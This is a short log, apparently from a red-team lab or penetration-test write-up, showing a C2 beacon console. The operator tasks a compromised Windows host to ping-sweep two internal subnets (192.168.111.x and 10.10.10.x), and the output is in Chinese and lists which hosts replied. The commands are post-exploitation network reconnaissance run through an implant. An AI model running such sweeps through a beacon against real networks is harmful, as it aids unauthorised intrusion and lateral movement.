 12 beacon> shell for /L %I in (1,1,254) Do @ping -w 1 -n 1 192.168.111.%I | findstr "TTL="
[*] Tasked beacon to run: for /L %I in (1,1,254) Do @ping -w 1 -n 1 192.168.111.%I | findstr "TTL="
[+] host called home, sent: 104 bytes
[+] received output:
来自 192.168.111.2 的回复: 字节=32 时间<1ms TTL=128
[+] received output:
来自 192.168.111.80 的回复: 字节=32 时间=1ms TTL=64
[+] received output:
来自 192.168.111.128 的回复: 字节=32 时间<1ms TTL=64
[+] received output:
来自 192.168.111.201 的回复: 字节=32 时间=1ms TTL=64
12 beacon>
[-] Unknown command:
121 beacon> shell for /L %I in (1,1,254) Do @ping -w 1 -n 1 10.10.10.%I | findstr "TTL="
[*] Tasked beacon to run: for /L %I in (1,1,254) Do @ping -w 1 -n 1 10.10.10.%I | findstr "TTL="
[+] host called home, sent: 101 bytes
[+] received output:
来自 10.10.10.10 的回复: 字节=32 时间=1ms TTL=128
[+] received output:
来自 10.10.10.80 的回复: 字节=32 时间<1ms TTL=64
[+] received output:
来自 10.10.10.201 的回复: 字节=32 时间=1ms TTL=64